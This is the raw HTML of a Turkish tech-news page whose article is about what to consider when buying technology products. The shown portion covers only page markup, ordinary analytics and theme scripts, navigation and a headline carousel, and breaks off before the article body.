

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/
body_size: 18991
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="d241ffb087ca8fed84303846-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz</title><meta name="description" content="Devir art?k teknoloji devri oldu ve ald???m?z saatler bile ak?ll? bir hale getirildi. Durum bundan ibaret olunca tabi ki hepimiz zaman içerisinde bu konuda"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz" /><meta property="og:description" content="Devir art?k teknoloji devri oldu ve ald???m?z saatler bile ak?ll? bir hale getirildi. Durum bundan ibaret olunca tabi ki hepimiz zaman içerisinde bu konuda" /><meta property="og:url" content="https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="teknolojik ürün" /><meta property="article:tag" content="Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz" /><meta property="article:section" content="Elektronik" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:alt" content="Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2014-05-12T06:01:18+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz" /><meta name="twitter:description" content="Devir art?k teknoloji devri oldu ve ald???m?z saatler bile ak?ll? bir hale getirildi. Durum bundan ibaret olunca tabi ki hepimiz zaman içerisinde bu konuda" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2021/06/Teknoloji-Ofis-Urunleri-IsteGelsinle-Sen-Iste-O-Gelsin-1.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="2 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"http://teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun.jpg","url":"http://teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun.jpg","width":"200","height":"200","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/#webpage","url":"https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/","name":"Teknolojik \u00dcr\u00fcn Al\u0131rken Nelere Dikkat Etmeliyiz","datePublished":"2014-05-12T06:01:18+03:00","dateModified":"2014-05-12T06:01:18+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"http://teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1769164157","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Teknolojik \u00dcr\u00fcn Al\u0131rken Nelere Dikkat Etmeliyiz","datePublished":"2014-05-12T06:01:18+03:00","dateModified":"2014-05-12T06:01:18+03:00","articleSection":"Elektronik","author":{"@id":"https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Devir art?k teknoloji devri oldu ve ald???m?z saatler bile ak?ll? bir hale getirildi. Durum bundan ibaret olunca tabi ki hepimiz zaman i\u00e7erisinde bu konuda","name":"Teknolojik \u00dcr\u00fcn Al\u0131rken Nelere Dikkat Etmeliyiz","@id":"https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/#webpage"},"image":{"@id":"http://teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Teknolojik Ürün Alırken Nelere Dikkat Etmeliyiz yorum akışı" href="https://www.teknoindex.com/teknolojik-urun-alirken-nelere-dikkat-etmeliyiz/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fteknolojik-urun-alirken-nelere-dikkat-etmeliyiz%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fteknolojik-urun-alirken-nelere-dikkat-etmeliyiz%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2014/05/teknolojik_urun.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/5732" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=5732' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-5732 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/batarya-omrunu-uzatma/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/batarya-omrunu-uzatma/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/battery-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/battery-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/battery-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Batarya Ömrünü Uzatma</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/facebook-kapaniyor-virusu/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/facebook-kapaniyor-virusu/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2014/05/facebook-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2014/05/facebook-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2014/05/facebook-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">"Facebook Kapanıyor" Virüsü</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
